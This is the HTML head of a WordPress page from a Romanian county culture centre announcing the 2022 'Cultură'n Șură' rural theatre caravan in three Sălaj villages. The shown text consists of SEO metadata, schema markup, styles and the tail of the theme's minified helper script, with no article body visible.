_0x3cbf71=_0x2b8a30,_0xd3d72d='';_0x3684e4[_0x3cbf71(0x12a)]&&(_0xd3d72d+=_0x3cbf71(0x12a)),_0x3684e4[_0x3cbf71(0xa2)]&&(_0xd3d72d+=_0x3cbf71(0xa2)),_0x451b77['create_js'](_0x3684e4['url'],_0xd3d72d);var _0x383d2f=_0x451b77['assets']['indexOf'](_0x3684e4);_0x383d2f>-0x1&&_0x451b77['assets'][_0x3cbf71(0xb2)](_0x383d2f,0x1);}),_0x451b77[_0x2b8a30(0x12c)]=jnewsoption[_0x2b8a30(0x11b)]=window[_0x2b8a30(0x134)]=[];},_0x451b77['docReady'](function(){var _0x55ff6b=_0x3c2808;_0x451b77['globalBody']=_0x451b77[_0x55ff6b(0x115)]==_0x451b77[_0x55ff6b(0x133)]?_0x451b77[_0x55ff6b(0x133)][_0x55ff6b(0x9a)]('body')[0x0]:_0x451b77[_0x55ff6b(0x115)],_0x451b77[_0x55ff6b(0x115)]=_0x451b77[_0x55ff6b(0x115)]?_0x451b77[_0x55ff6b(0x115)]:_0x451b77[_0x55ff6b(0x133)];}),_0x451b77['winLoad'](function(){_0x451b77['winLoad'](function(){var _0x9ee2e6=_0x3b37,_0x416832=!0x1;if(void 0x0!==window[_0x9ee2e6(0x99)]){if(void 0x0!==window[_0x9ee2e6(0xc0)]){var _0x38c046=_0x451b77[_0x9ee2e6(0xaf)](window[_0x9ee2e6(0xc0)]);_0x38c046[_0x9ee2e6(0x100)]?_0x38c046[_0x9ee2e6(0xdf)](function(_0x5afeb2){var _0x5a730b=_0x9ee2e6;_0x416832||'10.0.0'===window[_0x5a730b(0xc0)][_0x5afeb2]||(_0x416832=!0x0);}):_0x416832=!0x0;}else _0x416832=!0x0;}_0x416832&&(window[_0x9ee2e6(0x96)]['getMessage'](),window[_0x9ee2e6(0x96)][_0x9ee2e6(0x111)]());},0x9c4);});},window[_0x20079a(0x9d)][_0x20079a(0xa3)]=new window[(_0x20079a(0x9d))][(_0x20079a(0xa3))]()));function _0x3b37(_0x48fd9b,_0x1b3210){var _0x124176=_0x1241();return _0x3b37=function(_0x3b37f4,_0x2e8da5){_0x3b37f4=_0x3b37f4-0x82;var _0x164792=_0x124176[_0x3b37f4];return _0x164792;},_0x3b37(_0x48fd9b,_0x1b3210);}function _0x1241(){var _0x5ef94a=['createElement','object','351976Ywlumy','parse','windowWidth','4935096PVwehr','width','replace','getNotice','clientHeight','getBoundingClientRect','fpsTable','globalBody','docReady','response','move','4638qlMAlX','eventType','au_scripts','getParents','reduce','classListSupport','height','innerHTML','slice','touchmove','undefined','120px','setText','fireEvent','dataStorage','XMLHttpRequest','noop','defer','textContent','assets','callback','GET','offsetWidth','windowHeight','set','10px','doc','jnewsads','End','winLoad','application/x-www-form-urlencoded','innerHeight','oRequestAnimationFrame','finish','unwrap','msCancelRequestAnimationFrame','classList','fireOnce','stringify','extend','complete','90fGFEQO','style[media]','floor','status','webkitCancelAnimationFrame','POST','assign','readyState','expiredStorage','style','delete','position','offsetHeight','removeClass','jnewsHelper','mark','change','jnewsadmin','getElementsByTagName','11px','jnewsDataStorage','jnews','parentNode','oCancelRequestAnimationFrame','replaceWith','hasOwnProperty','async','library','getTime','createEvent','className','currentTime','touchstart','win','test','mozRequestAnimationFrame','function','prototype','_storage','objKeys','getWidth','contains','splice','docEl','addEvents','9051944oCoNdg','hasClass','removeAttribute','send','webkitCancelRequestAnimationFrame','indexOf','join','setRequestHeader','fixed','innerText','measure','file_version_checker','getElementById','boolean','setStorage','toPrecision','querySelectorAll','getHeight','number','triggerEvents','62LrIHHR','fps','post','animateScroll','add','Start','size','scrollTop','expired','remove','boot','increment','Content-type','performance','duration','fontSize','documentElement','clientWidth','script','easeInOutQuad','innerWidth','requestAnimationFrame','forEach','cancelAnimationFrame','toLowerCase','setItem','addClass','includes','getAttribute','getItem','body','15837XeLnHK','media','push','appendChild','httpBuildQuery','836830GUAeNI','jnews-','get','attachEvent','white','top','initCustomEvent','isVisible','ajax','CustomEvent','has','instr','390TGYzuc','19064uenGzo','dispatchEvent','load_assets','removeEvents','supportsPassive','setAttribute','length','concat','open','zIndex','call','getStorage','1645GyMrGe','interactive','createEventObject'];_0x1241=function(){return _0x5ef94a;};return _0x1241();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cultură’n Șură în satele Domnin, Bănișor și Horoatu-Crasnei - Centrul de Cultură și Artă al Județului Sălaj</title>
	<link rel="canonical" href="https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cultură’n Șură în satele Domnin, Bănișor și Horoatu-Crasnei - Centrul de Cultură și Artă al Județului Sălaj" />
	<meta property="og:description" content="În satele Domnin, Bănișor și Horoatu-Crasnei, Cultură’n Șură dă startul Stagiunii de 10 (zece) &nbsp; Începând de luni 20 iunie 2022, Cultură’n Șură pornește caravana celui de-al zecelea an consecutiv de spectacole de teatru în mediul rural. Județul Sălaj a fost ales pentru a marca această importantă aniversare, datorită aprecierii din partea publicului de care [&hellip;]" />
	<meta property="og:url" content="https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/" />
	<meta property="og:site_name" content="Centrul de Cultură și Artă al Județului Sălaj" />
	<meta property="article:publisher" content="https://www.facebook.com/culturasalaj" />
	<meta property="article:published_time" content="2022-06-17T07:52:34+00:00" />
	<meta property="og:image" content="https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-e1655452349306.jpg" />
	<meta property="og:image:width" content="708" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="btibi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/#article","isPartOf":{"@id":"https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/"},"author":{"name":"btibi","@id":"https://culturasalaj.ro/#/schema/person/f05d919cfb952f21c20e2179d311bb79"},"headline":"Cultură’n Șură în satele Domnin, Bănișor și Horoatu-Crasnei","datePublished":"2022-06-17T07:52:34+00:00","mainEntityOfPage":{"@id":"https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/"},"wordCount":949,"publisher":{"@id":"https://culturasalaj.ro/#organization"},"image":{"@id":"https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/#primaryimage"},"thumbnailUrl":"https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-e1655452349306.jpg","articleSection":["Noutăți"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/","url":"https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/","name":"Cultură’n Șură în satele Domnin, Bănișor și Horoatu-Crasnei - Centrul de Cultură și Artă al Județului Sălaj","isPartOf":{"@id":"https://culturasalaj.ro/#website"},"primaryImageOfPage":{"@id":"https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/#primaryimage"},"image":{"@id":"https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/#primaryimage"},"thumbnailUrl":"https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-e1655452349306.jpg","datePublished":"2022-06-17T07:52:34+00:00","breadcrumb":{"@id":"https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/#primaryimage","url":"https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-e1655452349306.jpg","contentUrl":"https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-e1655452349306.jpg","width":708,"height":1000},{"@type":"BreadcrumbList","@id":"https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://culturasalaj.ro/"},{"@type":"ListItem","position":2,"name":"Cultură’n Șură în satele Domnin, Bănișor și Horoatu-Crasnei"}]},{"@type":"WebSite","@id":"https://culturasalaj.ro/#website","url":"https://culturasalaj.ro/","name":"Centrul de Cultură și Artă al Județului Sălaj","description":"Instituție de cultură și artă","publisher":{"@id":"https://culturasalaj.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://culturasalaj.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://culturasalaj.ro/#organization","name":"Centrul de Cultură şi Artă al Judeţului Sălaj","url":"https://culturasalaj.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://culturasalaj.ro/#/schema/logo/image/","url":"https://culturasalaj.ro/wp-content/uploads/2021/12/logo2png-e1639644577131.png","contentUrl":"https://culturasalaj.ro/wp-content/uploads/2021/12/logo2png-e1639644577131.png","width":110,"height":110,"caption":"Centrul de Cultură şi Artă al Judeţului Sălaj"},"image":{"@id":"https://culturasalaj.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/culturasalaj","https://www.instagram.com/caselesalajului/","https://www.youtube.com/channel/UCcSatFNuM3eus6A7fmBnnqA"]},{"@type":"Person","@id":"https://culturasalaj.ro/#/schema/person/f05d919cfb952f21c20e2179d311bb79","name":"btibi","sameAs":["https://cultura.traditiisalajene.ro"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Centrul de Cultură și Artă al Județului Sălaj &raquo; Flux" href="https://culturasalaj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrul de Cultură și Artă al Județului Sălaj &raquo; Flux comentarii" href="https://culturasalaj.ro/comments/feed/" />
<style type="text/css" media="all">@font-face{font-family:'Heebo';font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/heebo/v28/NGS6v5_NC0k9P9H0TbFhsqMA6aw.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Heebo';font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/heebo/v28/NGS6v5_NC0k9P9GKTbFhsqMA6aw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Heebo';font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/heebo/v28/NGS6v5_NC0k9P9GYTbFhsqMA6aw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Heebo';font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/heebo/v28/NGS6v5_NC0k9P9H4TbFhsqMA6aw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Heebo';font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/heebo/v28/NGS6v5_NC0k9P9H2TbFhsqMA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Heebo';font-display:block;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/heebo/v28/NGS6v5_NC0k9P9H0TbFhsqMA6aw.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Heebo';font-display:block;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/heebo/v28/NGS6v5_NC0k9P9GKTbFhsqMA6aw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Heebo';font-display:block;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/heebo/v28/NGS6v5_NC0k9P9GYTbFhsqMA6aw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Heebo';font-display:block;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/heebo/v28/NGS6v5_NC0k9P9H4TbFhsqMA6aw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Heebo';font-display:block;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/heebo/v28/NGS6v5_NC0k9P9H2TbFhsqMA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-display:block;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-display:block;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-display:block;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-display:block;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-display:block;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-display:block;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 